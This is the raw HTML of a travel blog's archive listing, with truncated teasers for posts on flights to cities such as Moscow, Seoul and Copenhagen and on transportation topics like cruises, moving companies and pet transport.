				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a><a href="https://nomadscolumn.com/category/qatar-airways-ww/">Qatar Airways WW</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flights-to-birmingham-alabama/" rel="bookmark">Explore the Heart of the South &#8211; Flights to Birmingham Alabama</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-06-30T06:52:19+00:00">June 30, 2023</time><time class="updated" datetime="2025-10-21T15:40:41+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Finding flights to Birmingham Alabama, offers a gateway to exploring the vibrant heart of the southern United States. Whether you&#8217;re planning a business trip, visiting...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-7802 post type-post status-publish format-standard has-post-thumbnail hentry category-flight penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flights-to-moscow/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/flights-to-moscow-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flights-to-moscow/" rel="bookmark">Exploring the Best Flights to Moscow: A Gateway to Russian Culture</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-06-29T12:16:45+00:00">June 29, 2023</time><time class="updated" datetime="2025-10-21T15:41:20+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Discover the vibrant and historic city of Moscow, the capital of Russia, with its rich history, iconic landmarks, and cultural treasures. To embark on this...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-7786 post type-post status-publish format-standard has-post-thumbnail hentry category-flight category-qatar-airways-ww penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flights-to-copenhagen/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/flights-to-copenhagen_11zon-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a><a href="https://nomadscolumn.com/category/qatar-airways-ww/">Qatar Airways WW</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flights-to-copenhagen/" rel="bookmark">Discover the Best Flights to Copenhagen: Your Gateway to Danish Delights</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-06-29T11:47:19+00:00">June 29, 2023</time><time class="updated" datetime="2025-10-21T15:41:33+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Copenhagen is a vibrant and culturally rich destination that effortlessly blends historic charm with modern sophistication. As you plan your journey to this captivating Scandinavian...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-7742 post type-post status-publish format-standard has-post-thumbnail hentry category-flight category-qatar-airways-ww penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flights-to-ethiopia/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/Flights-To-Ethiopia-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a><a href="https://nomadscolumn.com/category/qatar-airways-ww/">Qatar Airways WW</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flights-to-ethiopia/" rel="bookmark">Exploring Comfortable And Luxurious Flights To Ethiopia</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-06-27T11:39:11+00:00">June 27, 2023</time><time class="updated" datetime="2025-10-21T15:41:59+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Embarking on a journey to Ethiopia is an exciting experience filled with vibrant cultures, historical treasures, and breathtaking landscapes. To make the most of your...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-7586 post type-post status-publish format-standard has-post-thumbnail hentry category-flight category-qatar-airways-ww penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flights-to-seoul/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/Flights-to-Seoul-1-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a><a href="https://nomadscolumn.com/category/qatar-airways-ww/">Qatar Airways WW</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flights-to-seoul/" rel="bookmark">Flights to Seoul: Discover The Wonders Of South Korea With Convenient Airfare Options</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-06-22T11:32:39+00:00">June 22, 2023</time><time class="updated" datetime="2025-10-21T15:42:12+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Seoul is a city that seamlessly blends rich history with modernity, vibrant culture, and mouthwatering cuisine. With convenient flights connecting major cities around the world...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-7578 post type-post status-publish format-standard has-post-thumbnail hentry category-flight category-qatar-airways-ww penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flights-to-seychelles/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/Untitled-design-2023-06-22T162454.848_11zon-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a><a href="https://nomadscolumn.com/category/qatar-airways-ww/">Qatar Airways WW</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flights-to-seychelles/" rel="bookmark">Unveiling The Best Flights To Seychelles: Your Gateway To Tropical Paradise</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-06-22T11:14:14+00:00">June 22, 2023</time><time class="updated" datetime="2025-10-21T15:42:38+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Seychelles is a pristine archipelago nestled in the turquoise waters of the Indian Ocean. With its breathtaking beaches, vibrant coral reefs, and lush landscapes, Seychelles...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4528 post type-post status-publish format-standard has-post-thumbnail hentry category-transportation penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/navigating-the-complex-world-of-international-shipping-how-freight-forwarders-can-help/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/04/World-of-International-Shipping-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/">Transportation</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/navigating-the-complex-world-of-international-shipping-how-freight-forwarders-can-help/" rel="bookmark">Navigating the Complex World of International Shipping: How Freight Forwarders Can Help</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-04-13T09:35:23+00:00">April 13, 2023</time><time class="updated" datetime="2025-10-21T16:18:42+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">International shipping is a crucial aspect of many businesses today. However, it is not always an easy process, especially for those who are new to...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4525 post type-post status-publish format-standard has-post-thumbnail hentry category-transportation penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/the-future-of-urban-transportation-exploring-the-benefits-of-electric-scooter-rentals/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/04/Urban-Transportation-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/">Transportation</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/the-future-of-urban-transportation-exploring-the-benefits-of-electric-scooter-rentals/" rel="bookmark">The Future of Urban Transportation: Exploring the Benefits of Electric Scooter Rentals</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-04-13T09:25:51+00:00">April 13, 2023</time><time class="updated" datetime="2025-10-21T16:18:55+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">As cities continue to grow and expand, the need for efficient and sustainable transportation options becomes more pressing. In recent years, electric scooters have emerged...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4522 post type-post status-publish format-standard has-post-thumbnail hentry category-transportation penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/how-to-choose-the-right-moving-company-factors-to-consider-for-a-smooth-move/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/04/Right-Moving-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/">Transportation</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/how-to-choose-the-right-moving-company-factors-to-consider-for-a-smooth-move/" rel="bookmark">How to Choose the Right Moving Company: Factors to Consider for a Smooth Move</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-04-13T09:20:54+00:00">April 13, 2023</time><time class="updated" datetime="2025-10-21T16:19:08+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Moving can be a daunting task, and choosing the right moving company can make all the difference. A good moving company can help you move...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4518 post type-post status-publish format-standard has-post-thumbnail hentry category-transportation penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/the-future-of-transportation-how-ride-sharing-services-are-revolutionizing-the-way-we-travel/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/04/Ride-Sharing-Services-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/">Transportation</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/the-future-of-transportation-how-ride-sharing-services-are-revolutionizing-the-way-we-travel/" rel="bookmark">The Future of Transportation: How Ride-Sharing Services are Revolutionizing the Way We Travel</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-04-13T09:17:38+00:00">April 13, 2023</time><time class="updated" datetime="2025-10-21T16:19:21+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">The world of transportation has been evolving since the invention of the wheel. From horse-drawn carriages to steam-powered locomotives, from cars to airplanes, humans have...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4515 post type-post status-publish format-standard has-post-thumbnail hentry category-transportation penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/from-comfort-to-convenience-how-airlines-are-improving-the-passenger-experience/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/04/Transporting-Heavy-Equipment-1-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/">Transportation</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/from-comfort-to-convenience-how-airlines-are-improving-the-passenger-experience/" rel="bookmark">From Comfort to Convenience: How Airlines are Improving the Passenger Experience</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-04-13T09:11:02+00:00">April 13, 2023</time><time class="updated" datetime="2025-10-21T16:19:34+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Air travel has come a long way since the first commercial airline flight in 1914. From the early days of bumpy, uncomfortable rides in noisy...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4512 post type-post status-publish format-standard has-post-thumbnail hentry category-transportation penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/safely-transporting-heavy-equipment-why-it-matters-and-how-to-do-it-right/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/04/Transporting-Heavy-Equipment-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/">Transportation</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/safely-transporting-heavy-equipment-why-it-matters-and-how-to-do-it-right/" rel="bookmark">Safely Transporting Heavy Equipment: Why it Matters and How to Do it Right</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-04-13T08:31:12+00:00">April 13, 2023</time><time class="updated" datetime="2025-10-21T16:19:46+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Heavy equipment is an indispensable part of many industries, from construction and manufacturing to agriculture and mining. These machines are designed to perform heavy-duty tasks...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4508 post type-post status-publish format-standard has-post-thumbnail hentry category-transportation penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/the-future-of-public-transportation-innovations-and-improvements/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/04/Public-Transportation-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/">Transportation</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/the-future-of-public-transportation-innovations-and-improvements/" rel="bookmark">The Future of Public Transportation: Innovations and Improvements</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-04-13T08:26:44+00:00">April 13, 2023</time><time class="updated" datetime="2025-10-21T16:19:59+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">As cities continue to grow and traffic congestion worsens, the need for efficient and sustainable public transportation is more important than ever. Fortunately, advancements in...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4504 post type-post status-publish format-standard has-post-thumbnail hentry category-transportation penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/the-ultimate-guide-to-safe-and-stress-free-pet-transportation-services/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/04/Pet-Transportation-Services-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/">Transportation</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/the-ultimate-guide-to-safe-and-stress-free-pet-transportation-services/" rel="bookmark">The Ultimate Guide to Safe and Stress-Free Pet Transportation Services</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-04-13T08:22:06+00:00">April 13, 2023</time><time class="updated" datetime="2025-10-21T16:20:12+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">As a pet owner, your furry friend is not just a pet, but a member of your family. You want to make sure that they...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4501 post type-post status-publish format-standard has-post-thumbnail hentry category-transportation penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/why-food-delivery-services-are-here-to-stay-benefits-and-advantages/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/04/Benefits-and-Advantages-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/">Transportation</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/why-food-delivery-services-are-here-to-stay-benefits-and-advantages/" rel="bookmark">Why Food Delivery Services are Here to Stay: Benefits and Advantages</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-04-13T08:16:12+00:00">April 13, 2023</time><time class="updated" datetime="2025-10-21T16:20:24+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">In recent years, food delivery services have become a popular way for people to enjoy meals without leaving their homes. With the rise of technology,...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4499 post type-post status-publish format-standard hentry category-transportation penci-post-item">
	<div class="article_content penci_media_object">
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/">Transportation</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/the-future-of-transportation-how-technology-is-revolutionizing-the-way-we-travel/" rel="bookmark">The Future of Transportation: How Technology is Revolutionizing the Way We Travel</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-04-13T08:11:03+00:00">April 13, 2023</time><time class="updated" datetime="2025-10-21T16:20:37+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">The history of transportation dates back to the earliest human civilization where people used animals to travel from one place to another. Over time, technology...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-7904 post type-post status-publish format-standard has-post-thumbnail hentry category-flight category-qatar-airways-ww penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flights-to-cambodia/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/03/flights-to-cambodia-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a><a href="https://nomadscolumn.com/category/qatar-airways-ww/">Qatar Airways WW</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flights-to-cambodia/" rel="bookmark">Explore the Mystical Beauty of Cambodia &#8211; Find Affordable Flights to Cambodia</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-03-30T07:53:45+00:00">March 30, 2023</time><time class="updated" datetime="2025-10-21T16:25:20+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Introduction: Embark on an extraordinary journey to Cambodia, a captivating destination known for its ancient temples, vibrant culture, and warm hospitality. With a range of...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4102 post type-post status-publish format-standard has-post-thumbnail hentry category-flight penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/cheap-flights-to-anywhere/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/03/camp-25-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/cheap-flights-to-anywhere/" rel="bookmark">Exploring Europe on a Budget: How to Find Cheap Flights to Anywhere</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-03-01T10:52:32+00:00">March 1, 2023</time><time class="updated" datetime="2025-10-21T16:28:28+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Exploring Europe on a budget is no longer a distant dream. With some research and savvy planning, it’s possible to find cheap flights to nearby...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4101 post type-post status-publish format-standard has-post-thumbnail hentry category-flight penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/best-airlines-in-europe/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/03/camp-24-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/best-airlines-in-europe/" rel="bookmark">Discover the Top 10 Best Airlines in Europe for a Memorable Flight!</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-03-01T10:45:33+00:00">March 1, 2023</time><time class="updated" datetime="2025-10-21T16:28:41+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Are you planning a trip to Europe and looking to make the most of your journey? You’re in luck! With many European airlines offering top-notch...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4100 post type-post status-publish format-standard has-post-thumbnail hentry category-cruise penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/cruise-tour-packages/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/03/camp-23-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/cruise/">Cruise</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/cruise-tour-packages/" rel="bookmark">Discover the Wonders of Europe with Exciting Cruise Tour Packages</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-03-01T10:41:58+00:00">March 1, 2023</time><time class="updated" datetime="2025-10-21T16:28:53+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Have you ever wanted to explore the many wonders of Europe? From the rolling hills of Tuscany to the vibrant nightlife of Barcelona, Europe is...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4099 post type-post status-publish format-standard has-post-thumbnail hentry category-cruise penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/cruise-destinations-in-europe/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/03/camp-22-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/cruise/">Cruise</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/cruise-destinations-in-europe/" rel="bookmark">Exploring the Top Cruise Destinations in Europe: Find Your Perfect Getaway!</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-03-01T10:34:31+00:00">March 1, 2023</time><time class="updated" datetime="2025-10-21T16:29:10+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Are you ready for your perfect getaway? Exploring Europe with a cruise is a great way to experience multiple cities in a relaxed and luxurious...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4098 post type-post status-publish format-standard has-post-thumbnail hentry category-bus penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/bus-travel/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/03/camp-21-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/bus/">Bus</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/bus-travel/" rel="bookmark">The Benefits of Taking a Flix Bus: Exploring Bus Travel Made Easy</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-03-01T10:31:29+00:00">March 1, 2023</time><time class="updated" datetime="2025-10-21T16:29:23+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Bus travel can be an excellent way to explore the world and experience new cultures and destinations. Taking a FlixBus can make the travel experience...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-4097 post type-post status-publish format-standard has-post-thumbnail hentry category-bus penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/bus-routes-in-europe/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/03/camp-20-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
